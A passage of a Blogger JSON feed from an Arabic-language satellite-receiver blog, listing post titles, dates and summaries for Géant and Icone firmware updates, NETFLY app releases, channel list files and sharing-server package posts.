Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiKPeoZIxMjDQV2CFylDvu4E3qKPs9xKbbT6a7vs_02Fv0uCfbhhrXYac2MWYvNUCTVO4rsP3j0ZHufdSqjrfduuqOXBZ1hg60FLEfFLRrS-70VNuu8cJN03kAQ0XmiK_caeo43wj1epv5OvJcDS0_tDQjrxTbxmqPQp_EHGlH8djTBF5_jiaAf_uH4Nem\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20Sat-illimit%C3%A9%20F300%20Hyper%20%D8%A8%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D9%8A%D9%88%D9%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4173549848607323422"},"published":{"$t":"2025-11-17T18:20:00.001+01:00"},"updated":{"$t":"2025-11-17T18:20:19.292+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"},"summary":{"type":"text","$t":"\u0026nbsp;تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4173549848607323422\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html","title":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTGc2rMMRJtxL9o37ACmIeWVLZ3dfSSdoeorr-Rm0ez95c2ZEIaoLQCoWXWLG3RJ-kxrIjzn0IiVEGKrmWaL10_ssR3Br19Ef_clvRQzLt-BXBpQ8TMp_Rc6_EYd1IES4cvH9_3wH2dYbLoHieAknWs2S-wwHsaw0f3i1QduxTqUjHY1LecgYx01AKaBEN\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6519728257215272326"},"published":{"$t":"2025-11-12T21:24:00.004+01:00"},"updated":{"$t":"2025-11-12T21:24:47.654+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"C40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"حل ظهور مشكل 0 على أجهزة أيكون ICONE C40"},"summary":{"type":"text","$t":"حل ظهور مشكل 0 على أجهزة أيكون Icone C40\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------حل ظهور مشكل 0 على أجهزة أيكون"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6519728257215272326\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/0-icone-c40.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6519728257215272326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6519728257215272326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/0-icone-c40.html","title":"حل ظهور مشكل 0 على أجهزة أيكون ICONE C40"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxIxmDu5ssh53HFByS_SO-OR3pFYoN-2uKiz1oDWexQG1i0fzCeZhjIU5bQN_JKqpSg-55QjAmRnrb9no9mVWneF6lgGQQh6DGvh3AXJe_XQEZaULacMGOpmK4AQFxQOQ1Ihdw4Kq-Y0oHOt2GkPUtJXUi4CloBMbkr55o0VJlN_-_IHTv7dUAjKQGF8Vz\/s72-w640-h536-c\/%D8%AD%D9%84%20%D8%B8%D9%87%D9%88%D8%B1%20%D9%85%D8%B4%D9%83%D9%84%200%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A3%D9%8A%D9%83%D9%88%D9%86%20Icone%20C40.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3413142267550730725"},"published":{"$t":"2025-11-11T12:36:00.000+01:00"},"updated":{"$t":"2025-11-11T12:36:02.186+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever \/SE"},"summary":{"type":"text","$t":"\u0026nbsp;تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever SEالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3413142267550730725\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/forever-se.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3413142267550730725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3413142267550730725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/forever-se.html","title":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever \/SE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9EbOFEUJyI8kPqiluVPwTFcBCPmlu0evhkIyb1HfneSA4QcTgZJH9KoLhD11iDCxUe5JHMOSnV5s7EFrf376GYZcPmTlu8Jc7ZbAlvky0ybT3VZYkSOw99hyOjLAyNaPdK2Wsmn9VeENqVpd0Lv_UctfohGug2cQ8c1A6uV5TAIlCdgUVQhP_yJjd62Gl\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D9%88%D8%B1%D9%8A%D9%81%D8%B1%20Forever%20SE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4150751966451019888"},"published":{"$t":"2025-11-10T11:15:00.006+01:00"},"updated":{"$t":"2025-11-10T11:17:39.922+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لتطبيق NETFLY نسخة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4150751966451019888\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-232.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4150751966451019888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4150751966451019888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-232.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCzb3vGZYywsYEuAi22J7Tt5adk8GpCRWuBWmssaJgFeasdqTZ9JDiU1bp9ib7_7pWSb-Xk8Tw9MgQ5nh-j3AKZGvqKdRVDbtonUen4r_hugZxhXoe6XfUFWgmHAI1GGMFpSmOFZhzmY5mhDng0Udm2WQh8eIgWl8QCuz1V9avd0bcluDkf99Dj9rAZkle\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.3.2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1727336975663584079"},"published":{"$t":"2025-11-08T13:38:00.004+01:00"},"updated":{"$t":"2025-11-08T13:38:43.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"}],"title":{"type":"text","$t":"تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلات"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلاتالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1727336975663584079\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1727336975663584079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1727336975663584079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly.html","title":"تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلات"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcZy7z6N2wgGvPGeLd6yGIOHD7X9MAGsUjBJfuMDrrlY697nwxM3CegKPKBLL4t6LS2CV9kWNYIy3jgXSUOA3BkGJtmq9wNg-huDdaSEqrKMxh5c-OwqncHGns0a8w3qCU-ujCa8TSpjyA92GabanYiQbdpeGKnTlDTtRDpcALdXXkDaKJmeVuWbpJO4bW\/s72-w640-h536-c\/%D8%AA%D8%AD%D9%85%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%B9%D9%84%D9%89%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%20%D8%A7%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A5%D9%84%D9%8A%D9%83%D9%85%20%D8%A7%D9%84%D8%B1%D9%88%D8%A7%D8%A8%D8%B7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7324826522168754246"},"published":{"$t":"2025-11-04T23:14:00.004+01:00"},"updated":{"$t":"2025-11-04T23:14:27.434+01:00"},"title":{"type":"text","$t":" النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليوم"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp;النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليومالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7324826522168754246\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-230.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7324826522168754246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7324826522168754246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-230.html","title":" النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليوم"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy9TejkrHtLbPiqqDQRas1vipP0ZM2-arxqMqdukD3MC280V8QoSkpmp0QOxJ08C6087f2wMZYM_DTXqt7-lJkiwsAdXy0bphL71wZ3AmPqZoTyRQXD9tgYnJiqtr8ZClW8g9pvppbqC-W3pQ5jfags8PgQ32mCL8KNQ7Iop0yJ4aNgnYrHhJEXciYqPjL\/s72-w640-h536-c\/%D8%A7%D9%84%D9%86%D8%B3%D8%AE%D8%A9%20%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%B1%D9%82%D9%85%202.3.0%20%D8%A8%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D9%8A%D9%88%D9%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1489451489483719014"},"published":{"$t":"2025-11-04T19:13:00.004+01:00"},"updated":{"$t":"2025-11-04T19:13:46.786+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29"},"summary":{"type":"text","$t":"\u0026nbsp;تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1489451489483719014\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-funcum-3.29.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1489451489483719014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1489451489483719014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-funcum-3.29.html","title":"تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmPxDmeq2V9-phn9FYwUdQTcpt9TEJODhcrAnk-jMsDP3wlQ6qwFYWm51QKW1mLwh0-M3xkm5VzAHOHvYvqMEhnA7tFA_-ICjFdtrcbdJk6U3Oa77HJqp2jQJP8M3F_UZTUh-agOzq6Kek1ZawVNMN8RCnVIpYTloldcs32ut3v0NrYliofS0W0EPmAAYF\/s72-w640-h536-c\/%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D9%85%D9%8A%D9%86%D9%8A%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D8%A7%D9%86%D9%83%D8%A7%D9%85%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-371071985751100530"},"published":{"$t":"2025-11-01T11:28:00.000+01:00"},"updated":{"$t":"2025-11-01T11:28:01.132+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025"},"summary":{"type":"text","$t":"\u0026nbsp;ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/371071985751100530\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sdx-channel-112025.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/371071985751100530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/371071985751100530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sdx-channel-112025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAcWUpoDPqgtSfoa0IM99EzXoYHKGbMzJSJO-fvh2kYEIwqd_eaoYoY3Ozf1aeQpfGYndTSe2-fBZtN4_TUScm0P30nXlm7ajz7jXONQGKzCkJDjjRFgirjub0W7nBji6mStAi9NacAGTHbPqYFWixfLaJ2w9WgV83cvja-vqd05z7ki11MhaGTgUpDph7\/s72-w640-h536-c\/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA%20%D9%85%D8%B1%D8%AA%D8%A8%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D9%88%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA%20%D9%88%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20%D9%88%20%D8%A7%D9%84%D8%A3%D8%B4%D8%A8%D8%A7%D9%87%20%D9%84%D8%B4%D9%87%D8%B1%20%D9%86%D9%88%D9%81%D9%85%D8%A8%D8%B1%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5354015601125267234"},"published":{"$t":"2025-10-30T21:58:00.007+01:00"},"updated":{"$t":"2025-11-01T11:13:14.015+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nashare ناشير"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025"},"summary":{"type":"text","$t":"\u0026nbsp;الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5354015601125267234\/comments\/default","title":"تعليقات 